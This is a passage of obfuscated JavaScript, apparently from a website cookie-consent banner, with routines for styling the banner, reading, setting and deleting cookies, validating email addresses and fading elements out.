,'WZ[p')+_0x20c49b(0x1a1f,'0F8$')+_0x20c49b(0x12f5,'OYok'))+_0x2c7028+(_0x20c49b(0x2ac,'OYok')+_0x20c49b(0x103f,'N[([')+'\x20\x20\x20\x20\x20'+_0x20c49b(0x7ee,']%[v')+_0x20c49b(0x1d4b,'9ZSz')+_0x20c49b(0x1abc,'9ZSz')+_0x20c49b(0x16ec,'ci27')+_0x20c49b(0x2351,'f000')+_0x20c49b(0x1ba7,'9ZSz')+_0x20c49b(0x1ab8,'RI2w')+_0x20c49b(0x1ab8,'RI2w')+_0x20c49b(0x1345,'EEoj'))+_0x402160+(_0x20c49b(0x62d,'B4JC')+'\x20\x20\x20\x20\x20'+_0x20c49b(0x1742,'ci27')+_0x20c49b(0x2347,'RI2w')+_0x20c49b(0x20e6,'0F8$')+_0x20c49b(0x9e5,'[2xI')+'\x20\x20'));if(_0x274bd6[_0x20c49b(0x1537,'QXz]')](_0x3e8abd,_0x274bd6['ZhMft'])){if(_0x274bd6[_0x20c49b(0x18c1,'vzN%')](_0x274bd6[_0x20c49b(0x978,'RJy[')],_0x274bd6['RoHCD']))_0x12bbd5+='\x0a\x20\x20\x20\x20'+_0x20c49b(0x14ae,'Sk9b')+_0x20c49b(0x1742,'ci27')+_0x20c49b(0x21d7,'Oy30')+_0x20c49b(0x1c23,'nf67')+_0x20c49b(0x2074,'0F8$')+'iner-'+_0x20c49b(0xec2,'^&DR')+'ized{'+_0x20c49b(0x557,'AxO$')+_0x20c49b(0xa6f,'PbvL')+_0x20c49b(0x7d3,'bWTd')+_0x20c49b(0x17f8,'mwi*')+_0x20c49b(0xacc,'RI2w')+'in-bo'+_0x20c49b(0x4cb,'^1Ro')+_0x301df5+(_0x20c49b(0x2170,'Vto2')+_0x20c49b(0x7aa,'OTNm')+_0x20c49b(0x20c5,'EEoj')+_0x20c49b(0x20b4,'nDx[')+'\x20\x20bot'+_0x20c49b(0x1cf4,'29Hv'))+_0x5d8750+(';\x0a\x20\x20\x20'+'\x20\x20\x20\x20\x20'+_0x20c49b(0x14ae,'Sk9b')+_0x20c49b(0xbd8,'jpRh')+_0x20c49b(0x19bd,'ci27')+'or:')+_0x2c7028+(';\x0a\x20\x20\x20'+_0x20c49b(0xa68,'1&t&')+_0x20c49b(0x1742,'ci27')+_0x20c49b(0xfbe,'sa84')+'\x20\x20lef'+_0x20c49b(0x219c,'Sk9b')+_0x20c49b(0xb59,'UHRg')+_0x20c49b(0xfbe,'sa84')+'\x20\x20\x20\x20\x20'+'\x20\x20\x20\x20\x20'+_0x20c49b(0x1847,'EHO9')+_0x20c49b(0x87c,')*Tt')+_0x20c49b(0x171d,'Vto2')+'t:')+_0x402160+(_0x20c49b(0x1d8,'Su9K')+_0x20c49b(0x1ba7,'9ZSz')+'\x20\x20\x20\x20\x20'+'\x20\x20\x20}\x0a'+_0x20c49b(0x1b42,'^1Ro')+_0x20c49b(0x7ee,']%[v')+'\x20\x20');else{function _0x464bc2(){var _0xd26762=_0x20c49b;_0xec102c[_0xd26762(0x1b01,'Oy30')+_0xd26762(0x386,'1&t&')+'ById'](_0x274bd6[_0xd26762(0x1739,'[2xI')])[_0xd26762(0x275,'jpRh')]['color']=_0x274bd6[_0xd26762(0x14ac,'CGQ1')],_0x3411c4[_0xd26762(0x1d00,'OTNm')+'ement'+'ById'](_0x274bd6[_0xd26762(0x2297,'eGI5')])['inner'+_0xd26762(0x1ec1,'(2fB')]=_0x274bd6[_0xd26762(0x5e0,'RM#!')],_0x16884a[_0xd26762(0x18aa,'^1Ro')+_0xd26762(0x8c5,'pZ]P')+_0xd26762(0x775,'OYok')](_0x274bd6['rDKdn'])[_0xd26762(0x1fd5,'Oy30')+'l']({'top':0x28,'behavior':_0x274bd6['vChoT']});return;}}}if(_0x274bd6['KQEIx'](_0x3e8abd,_0x274bd6['ZhMft'])){if(_0x274bd6[_0x20c49b(0xf7f,'^1Ro')](_0x274bd6[_0x20c49b(0x18f4,'PbvL')],_0x274bd6[_0x20c49b(0x222e,'EEoj')]))_0x12bbd5+=_0x20c49b(0xb96,'[2xI')+_0x20c49b(0x17f8,'mwi*')+_0x20c49b(0x2168,'UHRg')+_0x20c49b(0xc92,'RI2w')+_0x20c49b(0x14c9,'eGI5')+_0x20c49b(0x108f,'(2fB')+'iner-'+'minim'+'ized{'+_0x20c49b(0x241d,'ci27')+_0x20c49b(0xbd8,'jpRh')+'\x20\x20\x20\x20\x20'+_0x20c49b(0x1ba7,'9ZSz')+_0x20c49b(0x1892,'PbvL')+_0x20c49b(0x1eca,'[2xI')+_0x5d8750+(';\x0a\x20\x20\x20'+_0x20c49b(0x20b4,'nDx[')+_0x20c49b(0x103f,'N[([')+'\x20\x20\x20\x20\x20'+_0x20c49b(0x1642,'(2fB')+_0x20c49b(0x1852,']%[v'))+_0x2c7028+(_0x20c49b(0xd37,'0(]!')+_0x20c49b(0xa6f,'PbvL')+_0x20c49b(0x1742,'ci27')+'\x20\x20\x20\x20\x20'+_0x20c49b(0x144d,'F6jy')+_0x20c49b(0x1845,'N[([')+'\x20\x20\x20\x20\x20'+_0x20c49b(0xa68,'1&t&')+_0x20c49b(0x419,'yzMT')+_0x20c49b(0x1e0,'29Hv')+_0x20c49b(0xcd4,'(2fB')+':0;\x0a\x20'+'\x20\x20\x20\x20\x20'+_0x20c49b(0x236a,'#TT5')+_0x20c49b(0x27b,'RJy[')+_0x20c49b(0x22ca,'pZ]P')+_0x20c49b(0x20fb,'^1Ro')+_0x20c49b(0x10d2,'pZ]P')+'to;\x0a\x20'+_0x20c49b(0x12c9,'$vh3')+_0x20c49b(0x389,'nf67')+_0x20c49b(0x7d3,'bWTd')+'\x20\x20\x20\x20m'+'argin'+_0x20c49b(0x10d7,'sa84')+_0x20c49b(0x11c5,'sa84'))+_0x301df5+(_0x20c49b(0x1d8,'Su9K')+_0x20c49b(0x1e0,'29Hv')+_0x20c49b(0x2351,'f000')+'\x20\x20\x20}\x0a'+'\x20\x20\x20\x20\x20'+'\x20\x20\x20\x20\x20'+'\x20\x20');else{function _0x1ab597(){var _0x50de78=_0x20c49b,_0x45b66f=_0xea88c1[_0x50de78(0x1afe,'EHO9')+'t']();for(var _0xdf667=0x0;_0x274bd6[_0x50de78(0x2f6,')*Tt')](_0xdf667,_0x45b66f[_0x50de78(0x22da,'B4JC')+'h']);++_0xdf667){for(var _0x3d68be=_0x274bd6[_0x50de78(0xed0,'UHRg')](_0xdf667,0x1);_0x274bd6[_0x50de78(0xd6f,'eGI5')](_0x3d68be,_0x45b66f[_0x50de78(0x631,'Vto2')+'h']);++_0x3d68be){if(_0x274bd6[_0x50de78(0xd40,'vzN%')](_0x45b66f[_0xdf667],_0x45b66f[_0x3d68be]))_0x45b66f[_0x50de78(0xbfe,'RJy[')+'e'](_0x3d68be--,0x1);}}return _0x45b66f;}}}_0x274bd6['bIuxP'](_0x3a2027,_0x274bd6[_0x20c49b(0xfe9,']%[v')])&&(_0x12bbd5+=_0x20c49b(0x1478,'f000')+_0x20c49b(0x209c,'RM#!')+_0x20c49b(0x209c,'RM#!')+'\x20\x20#co'+_0x20c49b(0x1db5,'OTNm')+_0x20c49b(0x214c,'mwi*')+_0x20c49b(0x1114,'^&DR')+'\x0a\x20\x20\x20\x20'+_0x20c49b(0x2351,'f000')+_0x20c49b(0x232b,'i8ys')+_0x20c49b(0x7ee,']%[v')+'\x20marg'+'in-le'+'ft:'+_0x198239+(';\x0a\x20\x20\x20'+'\x20\x20\x20\x20\x20'+'\x20\x20\x20\x20\x20'+'\x20\x20\x20\x20\x20'+_0x20c49b(0xba2,'mwi*')+'ht:un'+'set;\x0a'+_0x20c49b(0xcea,'EHO9')+_0x20c49b(0x7d3,'bWTd')+_0x20c49b(0xef5,'vzN%')+_0x20c49b(0x1243,'nDx[')+_0x20c49b(0x7aa,'OTNm')+_0x20c49b(0x17f8,'mwi*')));if(_0x274bd6[_0x20c49b(0x5f4,'yN#k')](_0x3a2027,_0x274bd6[_0x20c49b(0xc30,'^1Ro')])){if(_0x274bd6['TYGvm'](_0x274bd6[_0x20c49b(0xd59,'1&t&')],_0x274bd6[_0x20c49b(0x33b,'0F8$')])){function _0x189962(){var _0x25303c=_0x20c49b;_0x517547[_0x25303c(0xba7,'AxO$')+_0x25303c(0x244b,'pZ]P')+'icy'][_0x25303c(0xab1,'RJy[')+_0x25303c(0x1689,'0F8$')][_0x4ab159][_0x25303c(0x18a9,'f000')+_0x25303c(0x1b79,'RJy[')+_0x25303c(0x627,'jpRh')]?(_0x46514e=_0x274bd6['neioj'],_0x222657=''):(_0x771469='',_0x332baf=_0x274bd6[_0x25303c(0xe4d,'$vh3')]);}}else _0x12bbd5+=_0x20c49b(0x557,'AxO$')+_0x20c49b(0x7f0,'0(]!')+'\x20\x20\x20\x20\x20'+'\x20\x20#co'+'okie-'+_0x20c49b(0x1d1c,'9ZSz')+_0x20c49b(0x1d72,'^1Ro')+_0x20c49b(0xda6,'nf67')+'\x20\x20\x20\x20\x20'+_0x20c49b(0x20e6,'0F8$')+'\x20\x20\x20\x20\x20'+_0x20c49b(0x1d07,'1&t&')+_0x20c49b(0x3f0,'Oy30')+_0x20c49b(0x2346,'CGQ1')+_0x198239+(_0x20c49b(0x1f85,'i8ys')+_0x20c49b(0x7aa,'OTNm')+_0x20c49b(0x232b,'i8ys')+_0x20c49b(0x12de,'CGQ1')+'\x20\x20lef'+_0x20c49b(0xd72,'Vto2')+_0x20c49b(0x120c,'AxO$')+_0x20c49b(0x12c9,'$vh3')+_0x20c49b(0xcea,'EHO9')+'\x20\x20\x20\x20\x20'+_0x20c49b(0x229,'N[([')+_0x20c49b(0x1908,'!lc%')+_0x20c49b(0x1bff,'^1Ro'));}_0x4d793c[_0x20c49b(0x10f3,'RJy[')+_0x20c49b(0x1e43,'0F8$')]=_0x12bbd5,_0x4d793c[_0x20c49b(0xbea,'yN#k')+_0x20c49b(0x51f,'0(]!')+'te']('id',_0x274bd6['eUAky']);var _0x42efbb=document[_0x20c49b(0x2415,'F6jy')]||document[_0x20c49b(0x21c4,'9ZSz')+'ement'+'sByTa'+_0x20c49b(0x585,'PbvL')](_0x274bd6[_0x20c49b(0xde3,'i8ys')])[0x0]||document[_0x20c49b(0x2137,'AxO$')+_0x20c49b(0x4b2,'N[([')+'ement'];_0x42efbb[_0x20c49b(0x119a,'0F8$')+'dChil'+'d'](_0x4d793c);}static['get_c'+_0x4f46d6(0x1534,')*Tt')](_0x346b10){var _0x3d8e63=_0x4f46d6,_0x3ba6f6={'XmrQU':function(_0x3e4a12,_0xcc8aa2){return _0x3e4a12<_0xcc8aa2;},'efPtp':function(_0x1b31c3,_0xd5ecf1){return _0x1b31c3(_0xd5ecf1);},'qaxCT':function(_0x57326f,_0xa33030){return _0x57326f+_0xa33030;},'Mfcxl':_0x3d8e63(0x3d0,'EHO9')+']*','tinWo':function(_0x897c64,_0x315022){return _0x897c64===_0x315022;},'xtgXc':'JkvLG','mnMRT':_0x3d8e63(0x2141,'!lc%')},_0x23f18d=_0x3ba6f6['efPtp'](RegExp,_0x3ba6f6['qaxCT'](_0x346b10,_0x3ba6f6[_0x3d8e63(0x1ad4,'yN#k')])),_0x5968d1=document[_0x3d8e63(0xdaf,'Sk9b')+'e'][_0x3d8e63(0x243b,'nDx[')](_0x23f18d);if(_0x5968d1){if(_0x3ba6f6[_0x3d8e63(0x1825,'^1Ro')](_0x3ba6f6[_0x3d8e63(0x211f,'RJy[')],_0x3ba6f6[_0x3d8e63(0x464,'OTNm')])){function _0x4d764e(){var _0x3027f8=_0x3d8e63;for(var _0x1ff0bb=0x0;_0x3ba6f6['XmrQU'](_0x1ff0bb,_0x2a272e[_0x555c67][_0x3027f8(0x6cc,'WZ[p')+'es']['lengt'+'h']);_0x1ff0bb++){let _0x56f97a=_0x33535b[_0x5a6e8d][_0x3027f8(0x1907,'1&t&')+'es'][_0x1ff0bb]['cooki'+_0x3027f8(0x8c0,']%[v')+'e'];!_0x25a93e[_0x3027f8(0x2230,']%[v')+'des'](_0x56f97a)&&_0x36b6f4[_0xe3256f][_0x3027f8(0x1bdc,'Su9K')+'es']['splic'+'e'](_0x1ff0bb,0x1);}}}else{var _0x4a6d30=_0x5968d1[0x0][_0x3d8e63(0x14d4,'AxO$')]('=');return _0x4a6d30[0x1];}}return![];}static[_0x4f46d6(0x1c29,'RM#!')+_0x4f46d6(0xfec,'CGQ1')](_0xcdb06,_0x4fdf4d,_0x548042){var _0x1c4d33=_0x4f46d6,_0x2bca94={'wkhEo':function(_0x4e1c6a,_0x8da5f3){return _0x4e1c6a===_0x8da5f3;},'yZjHX':_0x1c4d33(0xf26,'CGQ1'),'xavJb':_0x1c4d33(0x14ef,'RJy['),'goJba':_0x1c4d33(0x1165,'vzN%')+'|4|0','KmEJa':function(_0x2024ae,_0x40e299){return _0x2024ae+_0x40e299;},'KDkHn':_0x1c4d33(0x714,'nDx[')+'res=','cnITS':function(_0x433294,_0x2fdb9f){return _0x433294+_0x2fdb9f;},'QBQmO':function(_0x2d6d4e,_0xce1de7){return _0x2d6d4e*_0xce1de7;},'iIWuI':function(_0x55625c,_0x49a0a6){return _0x55625c*_0x49a0a6;},'XbDfR':_0x1c4d33(0xe5e,'szK[')+_0x1c4d33(0x8c2,'nDx[')+'meSit'+_0x1c4d33(0x7e1,'mwi*'),'rzClB':function(_0x32c080,_0x226baa){return _0x32c080+_0x226baa;}},_0x38e55a='';if(_0x548042){if(_0x2bca94[_0x1c4d33(0x1b51,'Vto2')](_0x2bca94[_0x1c4d33(0x159e,'CGQ1')],_0x2bca94[_0x1c4d33(0x1d8d,'0F8$')])){function _0x49f4aa(){var _0x4999e6=_0x1c4d33;_0x57a8e3+=_0x4999e6(0x1b72,'bWTd')+'\x20\x20\x20\x20\x20'+_0x4999e6(0x419,'yzMT')+_0x4999e6(0x1c20,'eGI5')+'okie-'+_0x4999e6(0x869,'RJy[')+_0x4999e6(0x1d72,'^1Ro')+'\x0a\x20\x20\x20\x20'+_0x4999e6(0x1595,'F6jy')+_0x4999e6(0xa68,'1&t&')+_0x4999e6(0x236a,'#TT5')+_0x4999e6(0x18ad,'QXz]')+_0x4999e6(0x1d49,'EHO9')+_0x4999e6(0x1c33,'mwi*')+_0x808fdc+(_0x4999e6(0x101c,'eGI5')+_0x4999e6(0x1742,'ci27')+_0x4999e6(0xecc,'pZ]P')+_0x4999e6(0x1595,'F6jy')+_0x4999e6(0x1154,'i8ys')+'ht:un'+_0x4999e6(0x1912,'UHRg')+_0x4999e6(0x1742,'ci27')+_0x4999e6(0x181f,'WZ[p')+_0x4999e6(0x17f8,'mwi*')+_0x4999e6(0xbc9,'Vto2')+_0x4999e6(0x9e5,'[2xI')+_0x4999e6(0x7d3,'bWTd'));}}else{var _0x2bfe12=_0x2bca94[_0x1c4d33(0x615,'eGI5')]['split']('|'),_0xc6f4bb=0x0;while(!![]){switch(_0x2bfe12[_0xc6f4bb++]){case'0':_0x38e55a=_0x2bca94[_0x1c4d33(0x1a9,'$vh3')](_0x2bca94[_0x1c4d33(0x2418,'RJy[')],_0x32ba9d[_0x1c4d33(0x15c3,'f000')+_0x1c4d33(0x1735,']%[v')+'g']());continue;case'1':var _0x32ba9d=new Date();continue;case'2':var _0x13f745=_0x2bca94[_0x1c4d33(0x99f,'[2xI')](_0x3fc025,_0x2bca94[_0x1c4d33(0x20e4,'yzMT')](_0x2bca94[_0x1c4d33(0x51c,'jpRh')](0x3e8,0x15180),_0x548042));continue;case'3':var _0x3fc025=_0x32ba9d[_0x1c4d33(0x1081,'(2fB')+'me']();continue;case'4':_0x32ba9d[_0x1c4d33(0x9b1,'yzMT')+'me'](_0x13f745);continue;}break;}}}var _0x2e8b05=_0x2bca94[_0x1c4d33(0x1c44,'Sk9b')];document[_0x1c4d33(0x1a83,')*Tt')+'e']=_0x2bca94['cnITS'](_0x2bca94['cnITS'](_0x2bca94[_0x1c4d33(0x65f,'nf67')](_0x2bca94[_0x1c4d33(0x1eef,'1&t&')](_0xcdb06,'='),JSON[_0x1c4d33(0x120a,'pZ]P')+_0x1c4d33(0x7c5,'EHO9')](_0x4fdf4d)),_0x38e55a),_0x2e8b05);}static[_0x4f46d6(0xc98,'Su9K')+_0x4f46d6(0xf21,'Su9K')+'kie'](_0x4a528a){var _0x2bd173=_0x4f46d6,_0x5eb755={'WsqkJ':function(_0x5933d8,_0x4f6f18){return _0x5933d8+_0x4f6f18;},'jQrsH':'=;\x20Pa'+_0x2bd173(0x17f0,'UHRg')+_0x2bd173(0xa47,'ci27')+'ite=L'+_0x2bd173(0x8e0,'bWTd')+_0x2bd173(0x2232,'F6jy')+_0x2bd173(0x831,'QXz]')+_0x2bd173(0x664,'29Hv')+_0x2bd173(0x837,'i8ys')+_0x2bd173(0x146a,'EHO9')+_0x2bd173(0x1b24,'CGQ1')+_0x2bd173(0x1583,'i8ys')+'T;'};document[_0x2bd173(0x4f1,'jpRh')+'e']=_0x5eb755[_0x2bd173(0x1e5,'nf67')](_0x4a528a,_0x5eb755[_0x2bd173(0xec4,'QXz]')]);}static[_0x4f46d6(0x1f17,'UHRg')+_0x4f46d6(0x240b,'RJy[')+_0x4f46d6(0x20af,'UHRg')](_0x4e20a4){var _0x4dba6f=_0x4f46d6,_0x42a710={'wBDQH':function(_0x34fb7e,_0x230e25){return _0x34fb7e(_0x230e25);}},_0x3bf0a6=/^(([^<>()[\]\.,;:\s@\"]+(\.[^<>()[\]\.,;:\s@\"]+)*)|(\".+\"))@(([^<>()[\]\.,;:\s@\"]+\.)+[^<>()[\]\.,;:\s@\"]{2,})$/i;return _0x3bf0a6[_0x4dba6f(0xf27,'PbvL')](_0x42a710['wBDQH'](String,_0x4e20a4)[_0x4dba6f(0xb82,'nf67')+'erCas'+'e']());}static[_0x4f46d6(0x1a38,'Sk9b')+'Uniqu'+'e'](_0x737e1c){var _0x7eb71b=_0x4f46d6,_0x1495f3={'pHwRj':function(_0x3eb0d9,_0x53d8d1){return _0x3eb0d9<_0x53d8d1;},'wZpXh':function(_0x379253,_0x14f276){return _0x379253+_0x14f276;},'WUpHZ':function(_0x3a8ccc,_0x5bdb70){return _0x3a8ccc===_0x5bdb70;}},_0x216c39=_0x737e1c[_0x7eb71b(0x19a4,'Vto2')+'t']();for(var _0x12817b=0x0;_0x1495f3[_0x7eb71b(0x125e,'0F8$')](_0x12817b,_0x216c39[_0x7eb71b(0xad7,'9ZSz')+'h']);++_0x12817b){for(var _0xe276ba=_0x1495f3['wZpXh'](_0x12817b,0x1);_0x1495f3[_0x7eb71b(0xb91,'yzMT')](_0xe276ba,_0x216c39[_0x7eb71b(0x631,'Vto2')+'h']);++_0xe276ba){if(_0x1495f3['WUpHZ'](_0x216c39[_0x12817b],_0x216c39[_0xe276ba]))_0x216c39[_0x7eb71b(0x1749,'ci27')+'e'](_0xe276ba--,0x1);}}return _0x216c39;}static[_0x4f46d6(0xa36,'29Hv')+_0x4f46d6(0xdde,'c6Kj')+'t_pag'+'e'](){var _0x5552e0=_0x4f46d6,_0x34e64a={'clirQ':function(_0x495e6e,_0x5d879f){return _0x495e6e(_0x5d879f);},'ssuWl':_0x5552e0(0x20d8,'!lc%')};return _0x34e64a[_0x5552e0(0xc81,'c6Kj')](encodeURIComponent,window[_0x5552e0(0xdd5,'jpRh')+_0x5552e0(0x23ee,'9ZSz')]['href'])[_0x5552e0(0xb3a,'0(]!')+'ce'](_0x34e64a[_0x5552e0(0x7dd,'$vh3')],'+');}static[_0x4f46d6(0x1e16,'Vto2')+'ut'](_0x58ddae,_0x48ee9c,_0x339a5b){var _0x45a792=_0x4f46d6,_0x46ba36={'DhQgw':'PREFE'+_0x45a792(0x8d3,'UHRg')+'AS\x20DE'+_0x45a792(0x2366,'yzMT')+_0x45a792(0x461,'WZ[p'),'rwugO':_0x45a792(0xb71,'ci27')+_0x45a792(0x61f,'OYok'),'rkHDw':function(_0x49b8ce,_0x408ebe){return _0x49b8ce<_0x408ebe;},'nRVtt':function(_0x18f88f,_0x3d18c3){return _0x18f88f!==_0x3d18c3;},'FcPXD':_0x45a792(0x19d9,'nf67'),'DDZLx':function(_0x596d1b,_0x3130b2){return _0x596d1b/_0x3130b2;},'sfGIg':function(_0x56d743,_0x5c6c80){return _0x56d743<=_0x5c6c80;},'AUJpI':function(_0x3958e9,_0x51dc5f){return _0x3958e9===_0x51dc5f;},'OfLbL':_0x45a792(0xe76,'i8ys'),'xXiAe':_0x45a792(0x1662,'vzN%'),'EsbiK':_0x45a792(0x23ec,'Su9K')+_0x45a792(0x4b5,'B4JC'),'cqmQh':_0x45a792(0x16b,'0(]!'),'YTeuT':_0x45a792(0x1b03,'QXz]')+'n','SurIQ':function(_0x5b8ba6,_0x5725ed){return _0x5b8ba6(_0x5725ed);},'uoHRK':function(_0x189200,_0x32c6b8){return _0x189200+_0x32c6b8;},'wyEqr':_0x45a792(0x1261,'PbvL')+'(opac'+_0x45a792(0x1144,'B4JC'),'lGcHw':function(_0x43a0ab,_0x18f3a9){return _0x43a0ab*_0x18f3a9;},'XIvzI':_0x45a792(0x1a72,'bWTd')+'guid','becxJ':function(_0x3eec6c,_0x155d9f,_0x226275){return _0x3eec6c(_0x155d9f,_0x226275);},'ZEVJu':function(_0x427529,_0x5a7508){return _0x427529===_0x5a7508;},'RvULI':_0x45a792(0xa18,'yzMT'),'ArPCr':_0x45a792(0x1e84,'Sk9b'),'bSyKC':'alpha'+_0x45a792(0x1893,'(2fB')+_0x45a792(0x220c,'29Hv')+')'};if(!_0x58ddae)return;if(_0x48ee9c)var _0x1380fb=0x1,_0x22b515=_0x46ba36[_0x45a792(0x13ed,'WZ[p')](setInterval,function(){var _0x2e24e1=_0x45a792,_0x127e01={'NhbyJ':_0x46ba36[_0x2e24e1(0x31c,'29Hv')],'ShNPs':function(_0x296c31,_0x2f1b0b){return _0x46ba36['rkHDw'](_0x296c31,_0x2f1b0b);}};if(_0x46ba36['nRVtt'](_0x46ba36['FcPXD'],_0x46ba36[_0x2e24e1(0x2326,'F6jy')])){function _0x1855cb(){_0x15b82c=_0x46ba36['DhQgw'];}}else{_0x1380fb-=_0x46ba36[_0x2e24e1(0xc5f,'0(]!')](0x32,_0x48ee9c);if(_0x46ba36[_0x2e24e1(0x23a9,'B4JC')](_0x1380fb,0x0)){if(_0x46ba36[_0x2e24e1(0x420,'jpRh')](_0x46ba36['OfLbL'],_0x46ba36[_0x2e24e1(0x6d0,'EHO9')])){function _0x5e7310(){var _0x369ef5=_0x2e24e1;_0x40a5b9['query'+_0x369ef5(0x2197,'i8ys')+_0x369ef5(0x1122,'AxO$')](_0x369ef5(0x689,'29Hv')+_0x369ef5(0x1ac6,'nDx[')+_0x369ef5(0x303,')*Tt')+_0x369ef5(0x1231,'^1Ro')+_0x369ef5(0x1a0b,'Sk9b')+'tr[da'+_0x369ef5(0x2228,'B4JC')+'tegor'+'y-id='+'\x27'+_0x2b9de0[_0x369ef5(0x1ab4,'[2xI')+'e_pol'+'icy']['categ'+_0x369ef5(0x2048,'Oy30')][_0x3d6221]['id']+('\x27]\x20.c'+'ookie'+_0x369ef5(0x2406,'RJy[')+_0x369ef5(0x125c,'jpRh')+_0x369ef5(0xf72,'Sk9b')+'nt'))[_0x369ef5(0x1226,'Su9K')+'tAdja'+_0x369ef5(0x152a,'9ZSz')+_0x369ef5(0x2099,'nf67')](_0x127e01[_0x369ef5(0x2299,'N[([')],_0x369ef5(0x981,'^1Ro')+_0x369ef5(0xa68,'1&t&')+'\x20\x20\x20\x20\x20'+_0x369ef5(0x1b42,'^1Ro')+_0x369ef5(0x27b,'RJy[')+_0x369ef5(0x5e6,'^&DR')+_0x369ef5(0x419,'yzMT')+'\x20\x20\x20\x20\x20'+_0x369ef5(0xe14,'RM#!')+'le\x20cl'+'ass=\x22'+'cooki'+_0x369ef5(0x819,'nDx[')+'egory'+_0x369ef5(0x18f8,'Sk9b')+_0x369ef5(0x753,'ci27')+_0x369ef5(0x419,'yzMT')+_0x369ef5(0x1e0,'29Hv')+_0x369ef5(0x5e6,'^&DR')+_0x369ef5(0x1073,'szK[')+_0x369ef5(0x232b,'i8ys')+'\x20\x20\x20\x20\x20'+_0x369ef5(0x236a,'#TT5')+_0x369ef5(0x256,'F6jy')+_0x369ef5(0x1799,'!lc%')+_0x369ef5(0x7f8,'RM#!')+_0x369ef5(0x181f,'WZ[p')+_0x369ef5(0x19ae,')*Tt')+_0x369ef5(0xa68,'1&t&')+'\x20\x20\x20\x20\x20'+_0x369ef5(0xef5,'vzN%')+_0x369ef5(0xdcd,'eGI5')+_0x369ef5(0x1908,'!lc%')+'\x20\x20\x20\x20\x20'+_0x369ef5(0x1773,'1&t&')+_0x369ef5(0x1f8f,'29Hv')+_0x369ef5(0x16be,'c6Kj')+'\x20\x20\x20\x20\x20'+_0x369ef5(0x1b42,'^1Ro')+'\x20\x20\x20\x20\x20'+_0x369ef5(0x232b,'i8ys')+_0x369ef5(0x27b,'RJy[')+_0x369ef5(0x1908,'!lc%')+_0x369ef5(0x19ae,')*Tt')+_0x369ef5(0x1980,'RJy[')+_0x369ef5(0xc50,'Sk9b')+_0x369ef5(0x55a,'0(]!')+'/th>\x0a'+_0x369ef5(0x103f,'N[([')+_0x369ef5(0x19ae,')*Tt')+_0x369ef5(0x9e5,'[2xI')+_0x369ef5(0x27b,'RJy[')+'\x20\x20\x20\x20\x20'+_0x369ef5(0x1908,'!lc%')+_0x369ef5(0x389,'nf67')+_0x369ef5(0x1ba7,'9ZSz')+_0x369ef5(0x2351,'f000')+_0x369ef5(0xf6b,'QXz]')+'h>Fin'+_0x369ef5(0xfc4,'ci27')+_0x369ef5(0x14d0,'29Hv')+_0x369ef5(0x10e7,'Oy30')+_0x369ef5(0xa68,'1&t&')+_0x369ef5(0x7aa,'OTNm')+_0x369ef5(0x7f0,'0(]!')+'\x20\x20\x20\x20\x20'+_0x369ef5(0x16be,'c6Kj')+_0x369ef5(0x1073,'szK[')+_0x369ef5(0x7f0,'0(]!')+_0x369ef5(0x209c,'RM#!')+_0x369ef5(0x39d,'bWTd')+_0x369ef5(0x636,'[2xI')+_0x369ef5(0x12c9,'$vh3')+_0x369ef5(0x419,'yzMT')+_0x369ef5(0xa68,'1&t&')+_0x369ef5(0x103f,'N[([')+_0x369ef5(0x2168,'UHRg')+'\x20\x20\x20\x20\x20'+_0x369ef5(0x2351,'f000')+_0x369ef5(0x1c87,']%[v')+_0x369ef5(0x1c3b,'F6jy')+_0x369ef5(0xd4e,'nDx[')+'\x20\x20\x20\x20\x20'+'\x20\x20\x20\x20\x20'+'\x20\x20\x20\x20\x20'+_0x369ef5(0xa68,'1&t&')+_0x369ef5(0x162a,'Su9K')+'\x20\x20\x20\x20\x20'+_0x369ef5(0xecc,'pZ]P')+_0x369ef5(0xb9b,'mwi*')+'ody><'+_0x369ef5(0xe43,'0F8$')+'y>\x0a\x20\x20'+'\x20\x20\x20\x20\x20'+_0x369ef5(0x14ae,'Sk9b')+_0x369ef5(0x9e5,'[2xI')+_0x369ef5(0xdcd,'eGI5')+_0x369ef5(0x20c5,'EEoj')+_0x369ef5(0x1742,'ci27')+'\x20\x20\x20\x20<'+_0x369ef5(0x1354,'eGI5')+'e>\x0a\x20\x20'+_0x369ef5(0x1e0,'29Hv')+'\x20\x20\x20\x20\x20'+'\x20\x20\x20\x20\x20'+_0x369ef5(0xfbe,'sa84')+_0x369ef5(0x18a,'B4JC')+_0x369ef5(0x9e5,'[2xI'));for(var _0x1865de=0x0;_0x127e01[_0x369ef5(0x21cb,'mwi*')](_0x1865de,_0x5ecee3[_0x369ef5(0x1ab4,'[2xI')+'e_pol'+_0x369ef5(0x551,'RJy[')][_0x369ef5(0x487,'Su9K')+_0x369ef5(0x321,'EEoj')][_0x3ad694][_0x369ef5(0x1293,'^1Ro')+'es'][_0x369ef5(0xb2d,'yN#k')+'h']);_0x1865de++){_0x3d40a4[_0x369ef5(0x13e7,'$vh3')+_0x369ef5(0x185c,'N[([')+'tor'](_0x369ef5(0x1793,'0F8$')+_0x369ef5(0x2182,'c6Kj')+'tegor'+_0x369ef5(0xe91,'[2xI')+'body\x20'+_0x369ef5(0x1151,'1&t&')+_0x369ef5(0x17ad,'yN#k')+'tegor'+_0x369ef5(0x2104,'Sk9b')+'\x27'+_0x227784[_0x369ef5(0x1907,'1&t&')+_0x369ef5(0x22e,'(2fB')+'icy'][_0x369ef5(0xa9a,'yzMT')+_0x369ef5(0x2092,'bWTd')][_0x23877d]['id']+(_0x369ef5(0x52d,'nDx[')+'ookie'+_0x369ef5(0x6b0,'29Hv')+'gory-'+_0x369ef5(0x1ad3,'mwi*')+_0x369ef5(0x8fb,'ci27')+_0x369ef5(0x1e96,'pZ]P')+_0x369ef5(0x2406,'RJy[')+_0x369ef5(0x16c3,'RM#!')+_0x369ef5(0x48b,'WZ[p')+_0x369ef5(0x786,'vzN%')+'y'))['inser'+'tAdja'+_0x369ef5(0xd69,'Oy30')+'TML'](_0x127e01[_0x369ef5(0x460,'vzN%')],_0x369ef5(0x1478,'f000')+_0x369ef5(0x181f,'WZ[p')+'\x20\x20\x20\x20\x20'+_0x369ef5(0x1e0,'29Hv')+'\x20\x20\x20\x20\x20'+'\x20\x20\x20\x20\x20'+_0x369ef5(0xecc,'pZ]P')+_0x369ef5(0x2351,'f000')+_0x369ef5(0x126f,'eGI5')+_0x369ef5(0x23f6,'c6Kj')+_0x369ef5(0xdcd,'eGI5')+_0x369ef5(0x7f0,'0(]!')+_0x369ef5(0x419,'yzMT')+'\x20\x20\x20\x20\x20'+_0x369ef5(0x1540,'Oy30')+_0x369ef5(0x232b,'i8ys')+_0x369ef5(0x2351,'f000')+'\x20\x20\x20\x20\